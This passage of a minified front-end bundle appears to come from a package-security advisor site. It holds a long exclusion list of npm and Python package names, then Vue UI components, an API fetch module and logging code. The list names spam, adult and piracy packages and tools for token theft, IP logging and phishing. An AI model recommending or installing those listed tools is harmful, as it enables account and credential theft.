adenluc","sum-peacefulyears","sum-peacefulyears48","sum-wheretogotoplay68","sum-whattoeattoday693","sum-danhacdenban18","sum-seeyouagainonne94","sum-girlslikeyouto683","sum-cryonmyshouldero538","sum-dancemonkeylutfy326","sum-singmetosleepa748","sum-stereoheartsdo638","sum-anhkodey318","sum-nhincuocsong283","sum-tangminhdat","sum-agaikanabavavv","sum-quynhanhpham","sum-fortunadesjardins","sum-charlottepanrell","sum-karinikemoto","sum-kozaliana6","sum-nerbypraxedes","sum-mikewa","sum-moreauviva","sum-salinaapthorpe","sum-thorstenbeatz","sum-pinettedillan","sum-arthurpaiement3","sum-straughanianina","sum-guillermoshanks","sum-honoratoobrien","sum-mimiwarley","sum-guttormsonlisa","sum-kyjuansperow","sum-mihalovich","sum-chestonkooiman","sum-rogness","sum-stire","sum-wassinkdermon","sum-hedgepath","sum-bouchillon","sum-matie","sum-aranbrouillard","sum-oleguerbarjavel","sum-constantinostiff","sum-uraniagago3","sum-kleesoliva","sum-bridenbaughgemma","sum-arturajetter","sum-mccullondrusila","sum-tanishafroeliger","sum-ruelasodin8","sum-ibarloyd","sum-bustoskemal","sum-takakiloebis","sum-heidygrupa","sum-mcelhineylandrada","sum-coachecrisoforo","sum-telfordnicholls","sum-ponciomaskirta","sum-tillerynubia","sum-adigunevando","sum-pellitooton","sum-cozzysharolyn","sum-dorothyclark","sum-kaczmarskijiandao","sum-yazminrebera","sum-barbarawelde","sum-rileywalberto","sum-sarriaeugena","sum-anabelschacht","sum-tyishamueller","sum-wagnerjano","sum-shirillaruthanne","sum-chuyenquang","sum-thinhphat","sum-tarachamario","sum-dookdooo","sum-dware","sum-faradiwd","sum-axfqfsdafg","sum-iwwafdfgasd","sum-yebeyadf","sum-uwysbeudd","sum-90498102","sum-mexico","sum-tintintin","sum-anquavia","sum-hyadgdsdf","sum-123gfdslst4","sum-vudangqdfs","sum-kwmxkd21","sum-quynasdgs","sum-yebdudowjjwxjs19","sum-hotatliet","sum-yeuduobfga","sum-dowjwjdjs16","sum-tinhkhucvang","sum-minhnguyetdao","sum-tebdudowkwkx","sum-nguoikechuyen","sum-thienhoang","sum-binhhien","sum-hoangminh","sum-quangtuyena","sum-sddfgweuyeevduoqkw","sum-sdfwsuehebudsowkk","sum-eeurybeudoqmwkd","sum-fwsueyebdusokw","sum-fseueeydowj","sum-asswsuye","sum-kebzgyegsysg","sum-ldndyehgf","sum-dkhsyueyj","sum-lsgysusgzy","sum-legsyush","sum-legsysug","sum-snvysuwy","sum-envdysyywy","sum-ksgsuiwgz","sum-pejduduwh","sum-mevshiwh","sum-eoshgsye","sum-kevsysye","sum-ekbsgeue","sum-kevzguwh","sum-lwvzushw","sum-thongchatran","sum-dhakkansb","sum-hdskkanna","sum-orriskmaav","sum-oeoelsmabab","sum-gheoaknsbs","sum-agaiann","sum-kjazyiahty","sum-doughertybraiden","sum-bentontalanj","sum-tbak","sum-bichl9","sum-davima","sum-hdkaamsmva","sum-eekkmsbavava","sum-wuchengmai","sum-hutengchawng","sum-wuchenglai","sum-kimotonaza","sum-minhtuyenpham","sum-quangchuyen","sum-huyounglin","sum-huyounglinh","sum-shanghuangche","sum-yangwucheng","sum-supharakiya","sum-wuchengmee","sum-laramikitya","sum-manilakatopshi","sum-thongdat","sum-toancongdoan","sum-saraacadauta","sum-quanglam","sum-thinhphatdoan","sum-thuanhoapham","sum-feradilaka","sum-congthao","sum-phangtay","sum-ongthatpham","sum-anthanhdat","sum-tamdinhtran","sum-congtinhtran","sum-quangcam","sum-phienthanhphan","sum-binhdan928","sum-thienthachcao","sum-dangtramthanh","sum-tinhphatcao","sum-dinhthanh","sum-themthanh","sum-doantaypham","sum-ofanidanazafod","sum-taylocthanh","sum-thuantay","sum-congquyentran","sum-agiananagavavs","sum-stegallagh","sum-sabrinasnigdha","sum-sharlenedouglas","sum-delonsschsbsn","sum-griffithjanaeeik","sum-primaryease","sum-songnguthanh","sum-timoteva","sum-hoangtubia","sum-setpass","sum-quangbao","sum-xuanthinh","sum-khuongdua","sum-ngobaothanh","sum-hoanghung","sum-lare8693","sum-hufforinsiw","sum-lekangdo","sum-vubaodan","sum-thuongdieu","sum-bangquangtran","sum-loarengaloi","sum-huyongume","sum-hoangkimchi","sum-khamthien","sum-quangtantran","sum-thanhbienpham","sum-feradila","sum-quangdongcao","sum-xuyenchi","sum-johnnnn","sum-linhthuy1414","sum-giahuyluong","sum-leebaolam","sum-luongtrieuvy","sum-phamtuyetmai","sum-luuhongtuan","sum-htu6443","sum-pamelmille","sum-orozgr6676","sum-palici239","sum-orste3927","sum-paubutle","sum-micheljnali","sum-sum-stoutjovan","sum-oliveliza","sum-pth","sign-alex","kimkim-sum","tinhtong2so","thinhphi","sum-chinhthanhquy","sum-devworld","sum-kaspar-hauser","sum-tobtherush","sum-asiredl","sum-testtaotao","sum-phlandscape","sum-matt8fr","sum-incubatorz","sum-huynhthukhan","sum-arkturous","sum-turtleman23","sum-lattrungquan","sum-lars1975","sum-binhhuyminh","sum-panaschieren","sum-manhdatnv","sum-lisahanstein","sum-matrixgaming2","sum-creative-artwork","sum-flag2000","sum-thangchanbach","sum-tungduongqna","sum-testfh","sum-emb-ci","sum-soemoehtet","sum-b5isttoll","sum-orangebrownies","sum-thachphilich","sum-nghiatunglat","sum-brandcheck","sum-eaxes","sum-zslam","sum-gesmooth","sum-firetvs","sum-d3g1d5","sum-rgsw","sum-kondagep","sum-ceshi2019417","sum-black-pounch","sum-djsupernintendo","sum-tsc4gh","sum-nghiatunglat","sum-pm4j","sum-emojiplot","sum-thitrangktu","sum-toby195","sum-philiptietze","sum-cozzolinotorhild","sum-ronquillonuri","sum-charlesettaburgan","sum-dinorahbaudino","sum-tallmangeorgia","xxh","crunchyroll-dl","chaturbate-socket-server","xxcx-ui-com","zzxx","soundgasm","gsex","pronhub","hitomi.la","porm","kissasian","discord-phub","generator-nude","pirateproxy","pokemap","hanime","alfred-hitomi","h-comic","seex","ehentai-sdk","xxxxxx","myreadingmanga-unofficial","animeflv","minecraft-launcher-core","south-african-fake-id-generator","krunker.io","discord-nuke-bot","spotify-downloader","kahoot-spam","gayhub","node-javbus","@paulallen87/chaturbate-socket-server","jkanime","pokemon-showdown","list-crawler","bc.vc","@flcoder/path","tg-resolve","discord-token-generator","new-user-spam-bot-for-discord","random-username-generator","wwwwxx","nxxy","@julia-mareike/credit-card-generator","@ozelot379/convert-minecraft-java-texture-to-bedrock","spotify-mp3-playlist-downloader","discord-token-checker","discord-bot-github","proxy-list-builder","tbjs","xxx-xxx-xxx","wwwwxwwww","youtube-mp3-downloader-fixed","@varandas/clash-royale-api","clash-royale-api","yumemi","mc-bot-server","nxxy","ehentai-exporter","xxzs","usex","xzcx","xlocal","danbooru","cemu-no-gyro","qdownload","tic-tac-toe.loc","pornsearch","node-videobuster","qqqwww","qqqd","pornhub-api","enekaas-telegram-bot","ehink","@chingchang9/peter-parker","hakuneko","jul11co-kissmanga-dl","jul11co-mangadl","dynasty-dl","gin-downloader","manga-parser","manga-dl","ginmanga-cli","jul11co-wdt","jul11co-webdl","node-mangafox","discord-telegram-bridge","discord.js-selfbot","rn-insta-stories","wxxcx","discord-bot-client","minecraft-server-status","mc-server-status","zwxxx","xuxuxuxu","zzzss","xcvbnm","xsww","pothen-esxes","xttt","discord-bot-maker","zxcvbnm","zzzf","mp3p","alipay-zzsz","fapopedia","hfhh","hentaipic","fakenamegenerator","aixx","rbxapi","discord.log","discord.js-musicbot-v2","discord-giveawaybot","axie","discord-slash-commands-client","synk","enjoy-wxxcx-support","@darkc0der/testing-pack","ytmp3","mwmwmw","hexo-tag-xvideos","proon","ip-logger","wwwwwxxxx","javbus","discord-accounts-checker","xxxdfx","rf-discord-webhook-sender","deper","xhxxhx","vrchat-client","android-bitcoin-generator","@truecarry/tiktok-signature","better-discord-antispam","react-native-country-code-telephone-input","discord.js-musicbot-addon","react-background-animation","hexo-tag-xvideos","xcxs","burnhub","@vinayakrugvedi/authjs","subs4free","xxcv","xporn","ccxxxx","joosex-namespace-depended","redgifs","npmp","ssseee","xvop","fgdfg","crypto","@xbcx/config","hypertabs-vertical","qqqqqw","cryptocurrency-pool-server","portm","exxxxxxxxxxx","crackwatch","@nnnx/websocket","@nnnx/utils","@copart/coa","xxmi-study-vue-component","xcss-object-model","api-rule34-xxx","gify","crazymail","yiffy","xext","zed-shadow","xxnpm-test","poe-ninja-api-manager","dexonline","prmhub","jzjs","tradingview-watchlist-generator","httpp","markerxxxx","gulp-extract-json-like","sum-rhuebi","sum-sisternicky","sum-hoangdonkhau","sum-hickmann829","sum-hcliot","sum-hientuthang","sum-nguyenvanmanh","sum-skpyl","sum-thangphulang","sum-erfansaa","sum-namesmonchak","sum-solchemenschen","sum-derfreak","sum-lutzk89","sum-haider123457","sum-levanvuong","sum-crdil","sum-bearapi","sum-92bc27","sum-crystalkevlar","sum-gwenhansrote","sum-jazleen984","sum-pixlerbay","sum-slimroms-togari","sum-temp4temp","sum-jbrida","sum-zyir2359321","sum-yunuscracke1","sum-yapessi","sum-wililemsen534","sum-tdsg","sum-splinterpie","sum-meakins75","sum-kaywest","sum-johanness1","sum-joshmorin","sum-heiress154","sum-ethereal517","sum-alison8387","sum-cullinandejay","sum-elisandroedelyn","sum-dongkoy111","sum-eundanto","sum-graveline594","sum-gusseharma","sum-hector-drc","sum-gtapyro","sum-usulu","sum-thuyduongthuat","sum-mescekodet","sum-krzypraca","sum-kimbrough945","sum-izavier56","sum-jaryouhea","sum-green27","sum-gpsqqq","sum-gabimarie","sum-erikan","sum-critchlowdruff","sum-botcor","sum-b-sky","sum-search8544","sum-marabellade","sum-mebruerarmbrest","sum-milhhon4591","sum-scaredyobeli","sum-screwads","sum-tranxuantruong456","sum-siegmundfayet","sum-spitzfadenmis","sum-levantruong123","sum-wiliamsarno","sum-zawadimahady","sum-macropod","sum-dongqn","sum-kandasanmy","sum-frangiedeclerk","sum-chauanhkhinh","sum-alelong2","sum-esquilinscherf","sum-flauttscmit","sum-banduropbroek","sum-gerdgithub","sum-hertenstein","sum-gorschak","sum-kamachi123","sum-haquanghuy","sum-growingzaron","sum-up","sum-mairosehymer","sum-zuverinkkirch","sum-xbman","sum-weidmanal","sum-redmorscripts","sum-pao0425","sum-obleness55","sum-nowmortimerjames","sum-nakhi0128","sum-moralesgarcia","sum-whatsapperin","sum-monerostats","sum-linhthumap","sum-danghauphuc","sum-leminhkhoi789","sum-beawesome2","sum-czaporhessel","sum-d3adb0y","sum-bobtailsquid","sum-dongtimo888","sum-evorphi","sum-fiander486","sum-jaquelynweidert","sum-patalsudds25","sum-logenseawell","sum-kimzey137","sum-macaretha","sum-mcarthy645","sum-nettuyne","sum-nguyenchinhlam","sum-tomtom84","sum-pattubig","sum-perezhernand","sum-polinoruizo20","sum-romanovich3","sum-spainhoward43","sum-verradi676","sum-workfromhome","sum-kitkasneathen","sum-hockaday683","sum-kandasanmy4","sum-carlin481","sum-aanonsen555","sum-aeneasreavey","sum-bakazon","sum-bignessyoung","sum-bistline698","sum-bvkd342","sum-jamessmith0","sum-craveiro552","sum-fucile0997","sum-greaser82","sum-grokjfa","sum-haiphin","sum-jaedendchyua","sum-doanvanvi","sum-mulsonku","sum-vivanthang321","sum-trungthanthinh","sum-tranvandong258","sum-phamviethung789","sum-oskarwicht","sum-onekonek","sum-object-keys","sum-kultgen981","sum-mefunction","sum-lucphatvinh","sum-jocash","sum-glasswallet","sum-ganix","sum-component","sum-anicetvelasco","sum-lib-1","sum-react","sum-huukhoa1","sum-rodekulkarni","sum-cadlesau88","sum-darinsterba","sum-gollapudiken","sum-haelyizyk38","sum-hoavole423","sum-luziehlman56","sum-minhkhoi234","sum-any-array","sum-satthutayvuc","sum-sealumd44","sum-soweksnsvbabs","sum-tongvanlinh123","sum-three-number","sum-galaxy","sum-types","sum-lib-sandhya","sum-project","sum-by","sum-huukhoa","sum-function-dima92","sum-calculator-tea","sum-of-two-integers","sum-of-two-numbers","sum-package-tea","sum-strings","sum-pkg","sum-of-dounuts","sum-time","sum-together","sum-type","sum-up-bin","sum-wads","sum-of-multiples","sum-component-36","sum-of-array","sum-function-one-add-one","sum-lib-99999099","sum-binhan","sum-comp","sum-dangtthuynhi","sum-bulala","sum-function","sum-hathanhvinh123","sum-leiperlusyic","sum-lephuongnam111","sum-lethanhhiep456","sum-shahsahsahshahs","sum-of-two-with-artur123","sum-of","sum-phuong","sum-plugin","sum-product","sum-range","sum-react3","sum-two-numbers","sum-stream","sum-test-js","sum-time-cli","sum-ts-js","sum-two-number","sum-of-string-numbers","sum-values-in-object","sum-y","sum-zhengdehao","sum-of-two-values","sum-large-numbers-string","sum-of-array-js","sum-example","sum-aish","sum-big-numbers","sum-bro-pro","sum-deng","sum-dsl","sum-duthanhduoc","sum-example-c1","sum-float","sum-numbers","sum-func","sum-function-big","sum-funn","sum-js","sum-lib-tst","sum-list","sum-zmj","sum-module"],"python":["sauce-finder","multporn","porm","caoliu","hanimetv","erome","nhentai-downloader","hanimetv","pornhub-api","nickname-generator","hentai","nyahentai-api","proxyscrape","proxy-list-scrapper","pyfakewebcam","igtools","sexmachine","hiddeneye-reborn","music-dl","yahoo-earnings-calendar","noblesse","amino-py","flask-healthcheck","tiktok-bot","scrapy-cloudflare-middleware","facebook-scraper","facemongo","instagram-py","mp3p","discord-anti-spam","health-check","sszz","ffvideo","nhentai-api","instastalk","animebot","telegram-stats-bot","vidstream","crypto-news-api","pytest-cov-exclude","helm-python","my-fake-useragent","incapsula-cracker-py3","health","anime-rank","anime","anime-list-apis","anime-rank","anime-renamer","animebotpackages","animeface","animex","animethemes-dl","pytiktokapi","tiktok-scraper","nhentaio","nhentai-py","jdminecraftlauncher","minecraft-resource-pack","minecraft-mod-manager","anduschain","myssh","autosub","deemix","robotframework-run-keyword-async","twitter-hashtag-scraper","neural-renderer-pytorch","py-facebook-scraper","python-binance-api","cipher-solver"]}')},173:function(e,t,n){"use strict";(function(e){var o=n(2),r=(n(20),n(51),n(52),n(15)),l=n.n(r),c=n(41),d=n(77),m=Object(c.a)("plugins/get-data"),h=["golang"],f=["npm-package"];t.a=(t,n)=>{if(e.env.API){var r={pkg:(v=Object(o.a)((function*(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=arguments.length>1?arguments[1]:void 0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";if(!(n=n.trim()))throw{message:"Page not found",statusCode:404};if(n.slice(1).includes("@")){var i=n.lastIndexOf("@");n=n.substring(0,i)}n||(n="snyk");var v=n.startsWith("@");if(!h.includes(o)&&n.includes("/")&&!v)throw{message:"Page not found",statusCode:404};if(n=function(e,t,n){return e.includes(n)||(t=t.toLowerCase()),t}(f,n,o),Object(d.a)(n))throw{message:"Page not found",statusCode:404};if(v){var y=n.substr(1).split("/");if(0===y[0].length)throw{message:"Page not found",statusCode:404};n="@"+y.map((e=>encodeURIComponent(e))).join("/")}else h.includes(o)||(n=encodeURIComponent(n));var x="".concat(e.env.API,"/").concat(o,"/").concat(n).concat(c?"/"+c:""),k=0;return l.a.get(x,{params:r,responseType:"text",transformResponse:data=>(k=data.length,JSON.parse(data))}).then((e=>{var{data:data}=e;return data})).catch((e=>{var n,o,l,c,d=e.toString(),h=parseInt((d||"").split("code ").pop(),10),f=null===(o=null===(n=e.response)||void 0===n?void 0:n.data)||void 0===o?void 0:o.error;if(404===h||"ERR_UNESCAPED_CHARACTERS"===e.code)throw{message:f||"Project not found",statusCode:404};if(m.error(e,"failed request",{url:x,query:r,size:k,userAgent:null===(c=null===(l=null==t?void 0:t.req)||void 0===l?void 0:l.headers)||void 0===c?void 0:c["user-agent"]}),h<500)throw{message:"Project unavailable",statusCode:404};throw{message:"We're experiencing some issues and working to fix them.",statusCode:400}}))})),function(){return v.apply(this,arguments)}),categories:function(source){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,o=[e.env.API,"category",encodeURIComponent(source||"npm"),...t.map((e=>encodeURIComponent(e)))].join("/")+"?page="+n;return l.a.get(o).then((e=>e.data)).catch((e=>{if(e.response)throw{message:e.response.data.error,statusCode:e.response.status};throw{message:"Error occurred trying to load this category listing",statusCode:500}}))},packageCategory:(source,t)=>{var n=[e.env.API,"package-category",encodeURIComponent(source||"npm"),encodeURIComponent(t)].join("/");return l.a.get(n).then((e=>e.data)).catch((e=>{if(e.response)throw{message:e.response.data.error,statusCode:e.response.status};throw{message:"Error occurred trying to load this package category listing",statusCode:500}}))},landing:source=>l.a.get("".concat(e.env.API,"/landing?source=").concat(source||"npm")).then((e=>e.data)),search:(c=Object(o.a)((function*(q,source){var t="".concat(e.env.API,"/search?q=").concat(encodeURIComponent(q));return source&&(t+="&source=".concat(encodeURIComponent(source))),l.a.get(t).then((e=>e.data))})),function(e,t){return c.apply(this,arguments)}),check:(t,n)=>l.a.get("".concat(e.env.API,"/check/").concat(t,"/").concat(n)).then((e=>e.data)).catch((()=>{throw{message:"Report not found",statusCode:404}}))};n("getData",r),t.$getData=r}var c,v}}).call(this,n(4))},174:function(e,t,n){"use strict";n.r(t),n.d(t,"variants",(function(){return r})),n.d(t,"ghostTypes",(function(){return l}));var o=n(33),r=["cta","inverted","danger","basic","link","dimmed-link","cta-link","decorative"],l=["cta","inverted","danger","basic"],c={name:"BaseButton",status:"ready",inheritAttrs:!1,props:{wrapper:{type:String,default:"button",validator:Object(o.b)(["button","a","span"])},variant:{type:String,default:"cta",validator:Object(o.b)(r)},ghost:{type:Boolean,default:!1},size:{type:String,default:null,validator:Object(o.b)(["small","large"])},state:{type:String,default:null,validator:Object(o.b)([null,"hover","focus"])},allowDefault:{type:Boolean,default:!1},icon:{type:Boolean,default:!1}},data:()=>({variants:r}),computed:{computedClasses(){return{["vue--button--".concat(this.variant)]:!0,"vue--button--ghost":this.ghost,["vue--button--".concat(this.size)]:!!this.size,"vue--button--icon":this.icon,["".concat(this.state)]:!!this.state}},computedType(){return"button"===this.wrapper?this.$attrs.type:null}},methods:{onClick(e){this.allowDefault||"button"!==this.wrapper||e.preventDefault(),this.$emit("click",e)}}},d=(n(376),n(5)),component=Object(d.a)(c,(function(){var e=this;return(0,e._self._c)(e.wrapper,e._b({tag:"component",staticClass:"vue--button",class:e.computedClasses,attrs:{type:e.computedType,role:"button"},on:{click:function(t){return e.onClick(t)}}},"component",e.$attrs,!1),[e._t("default")],2)}),[],!1,null,"01483ed6",null);t.default=component.exports},176:function(e,t,n){"use strict";n.r(t);var o={name:"DropdownArrow",status:"ready",props:{title:{type:String,default:"Dropdown Arrow icon"},decorative:{type:Boolean,default:!1},fillColor:{type:String,default:"currentColor"},size:{type:Number,default:8}}},r=n(5),component=Object(r.a)(o,(function(){var e=this,t=e._self._c;return t("span",{attrs:{"aria-hidden":e.decorative,"aria-label":e.title,role:"img"},on:{click:function(t){return e.$emit("click",t)}}},[t("svg",{attrs:{fill:e.fillColor,width:e.size,height:e.size,viewBox:"0 0 8 8"}},[t("path",{attrs:{d:"M0.170756 1.62372C0.378574 1.44188 0.694456 1.46294 0.876296 1.67076L3.99999 5.24071L7.12372 1.67075C7.30556 1.46294 7.62144 1.44188 7.82926 1.62372C8.03708 1.80556 8.05814 2.12144 7.87629 2.32926L4.37627 6.32926C4.28133 6.43777 4.14417 6.50001 3.99998 6.50001C3.8558 6.50001 3.71864 6.43777 3.6237 6.32926L0.123718 2.32926C-0.0581229 2.12144 -0.0370632 1.80556 0.170756 1.62372Z"}})])])}),[],!1,null,null,null);t.default=component.exports},177:function(e,t,n){"use strict";n.r(t);var o={name:"DropdownArrow",status:"ready",props:{title:{type:String,default:"Dropdown Checked icon"},decorative:{type:Boolean,default:!1},fillColor:{type:String,default:"currentColor"},size:{type:Number,default:16}}},r=n(5),component=Object(r.a)(o,(function(){var e=this,t=e._self._c;return t("span",{attrs:{"aria-hidden":e.decorative,"aria-label":e.title,role:"img"},on:{click:function(t){return e.$emit("click",t)}}},[t("svg",{attrs:{fill:e.fillColor,width:e.size,height:e.size,viewBox:"0 0 16 16"}},[t("path",{attrs:{d:"M12.8 3.60003C13.0209 3.76571 13.0657 4.07912 12.9 4.30003L6.9 12.3C6.81303 12.416 6.68003 12.4885 6.53544 12.4988C6.39086 12.509 6.24894 12.4561 6.14645 12.3536L2.64645 8.85358C2.45118 8.65832 2.45118 8.34174 2.64645 8.14648C2.84171 7.95121 3.15829 7.95121 3.35355 8.14648L6.4459 11.2388L12.1 3.70003C12.2657 3.47912 12.5791 3.43434 12.8 3.60003Z"}})])])}),[],!1,null,null,null);t.default=component.exports},178:function(e,t,n){"use strict";n.r(t);n(10);var o=n(7),r=n(33);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){Object(o.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var d={name:"BaseAnchor",status:"ready",props:{href:{type:String,default:null},blank:{type:Boolean,default:!1},disabled:{type:Boolean,default:!1},variant:{type:String,default:null,validator:()=>Object(r.b)(["cta","inverted"])},fallbackWrapper:{type:String,default:"span"}},computed:{text(){return this.$slots.default&&this.$slots.default[0].text&&/^[a-zA-Z\s]+$/.test(this.$slots.default[0].text)?this.$slots.default[0].text.trim():null},computedClasses(){return{"vue--anchor--disabled":this.disabled,["vue--anchor--".concat(this.variant)]:!!this.variant}},computedTarget(){return this.blank?"_blank":null},computedWrapper(){return this.href?"a":this.fallbackWrapper},listeners(){var e={};return this.disabled&&(e.click=e=>e.preventDefault()),c(c({},this.$listeners),e)}}},m=(n(390),n(5)),component=Object(m.a)(d,(function(){var e=this;return(0,e._self._c)(e.computedWrapper,e._g({tag:"component",staticClass:"vue--anchor",class:e.computedClasses,attrs:{href:e.href,target:e.computedTarget}},e.listeners),[e.text?[e._v(e._s(e.text))]:e._t("default")],2)}),[],!1,null,"dfa31db0",null);t.default=component.exports},193:function(e,t,n){var content=n(331);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("27b49cc3",content,!0,{sourceMap:!1})},194:function(e,t,n){var content=n(333);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("b3197ecc",content,!0,{sourceMap:!1})},195:function(e,t,n){var content=n(335);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("709683a2",content,!0,{sourceMap:!1})},208:function(e,t,n){var content=n(377);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("b4db22c4",content,!0,{sourceMap:!1})},209:function(e,t,n){var content=n(379);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("88722636",content,!0,{sourceMap:!1})},210:function(e,t,n){var content=n(387);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("67451fa4",content,!0,{sourceMap:!1})},211:function(e,t,n){var content=n(389);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("ed24f4e8",content,!0,{sourceMap:!1})},212:function(e,t,n){var content=n(391);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("4bbe232a",content,!0,{sourceMap:!1})},213:function(e,t,n){var content=n(393);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("784deee4",content,!0,{sourceMap:!1})},214:function(e,t,n){var content=n(395);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("c359d92a",content,!0,{sourceMap:!1})},215:function(e,t,n){var content=n(397);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("66326ad0",content,!0,{sourceMap:!1})},216:function(e,t,n){var content=n(399);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("772046dc",content,!0,{sourceMap:!1})},217:function(e,t,n){var content=n(401);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("1b9c14d4",content,!0,{sourceMap:!1})},218:function(e,t,n){var content=n(403);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(18).default)("4e65819b",content,!0,{sourceMap:!1})},285:function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));n(52);var o=n(16),r=e=>{if(void 0!==e)return e instanceof Error?e.toString():"object"==typeof e?JSON.stringify(e):null==e?void 0:e.toString()};class l{log(e){var t=["[".concat(e.logName,"]"),e.message,void 0===e.params?void 0:JSON.stringify(e.params),r(e.error)].filter((e=>void 0!==e));(e=>{switch(e){case o.a.DEBUG:return console.debug;case o.a.INFO:return console.log;case o.a.ERROR:return console.error;case o.a.WARN:return console.warn}})(e.level)(...t)}close(){}}},286:function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));n(10);var o=n(7),r=n(16);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function c(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){Object(o.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}class d{constructor(e,t){this.name=e,this.sinks=t}log(e){this.sinks.forEach((t=>t.log(c(c({},e),{},{logName:this.name}))))}debug(e,t){this.log({message:e,params:t,level:r.a.DEBUG})}error(e,t,n){this.log({error:e,message:t,params:n,level:r.a.ERROR})}info(e,t){this.log({message:e,params:t,level:r.a.INFO})}warn(e,t,n){this.log({error:e,message:t,params:n,level:r.a.WARN})}}},287:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return v}));n(10);var o,r=n(7),l=n(16),c=n(288);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}var m={name:"advisor",level:null!==(o=e.env.LOG_LEVEL)&&void 0!==o?o:"info"},h={team:"security-intelligence"},f=Object(c.configureLogger)(m,(()=>h))("main");class v{log(e){(e=>{switch(e){case l.a.DEBUG:return f.debug;case l.a.INFO:return f.info;case l.a.ERROR:return f.error;case l.a.WARN:return f.warn}})(e.level)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach((function(t){Object(r.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({name:"advisor-".concat(e.logName),error:e.error},e.params),e.message)}close(){}}}).call(this,n(4))},297:function(e,t,n){"use strict";var o=n(2),r=n(1),l=n(0),c=window.__NUXT__;function d(){if(!this._hydrated)return this.$fetch()}function m(){if((e=this).$vnode&&e.$vnode.elm&&e.$vnode.elm.dataset&&e.$vnode.elm.dataset.fetchKey){var e;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=c.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var t in data)r.a.set(this.$data,t,data[t])}}function h(){return this._fetchPromise||(this._fetchPromise=f.call(this).then((()=>{delete this._fetchPromise}))),this._fetchPromise}function f(){return v.apply(this,arguments)}function v(){return(v=Object(o.a)((function*(){this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1;var e=null,t=Date.now();try{yield this.$options.fetch.call(this)}catch(t){0,e=Object(l.p)(t)}var n=this._fetchDelay-(Date.now()-t);n>0&&(yield new Promise((e=>setTimeout(e,n)))),this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((()=>this.$nuxt.nbFetching--))}))).apply(this,arguments)}t.a={beforeCreate(){Object(l.l)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,r.a.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=h.bind(this),Object(l.a)(this,"created",m),Object(l.a)(this,"beforeMount",d))}}},298:function(e,t,n){"use strict";n.r(t);var 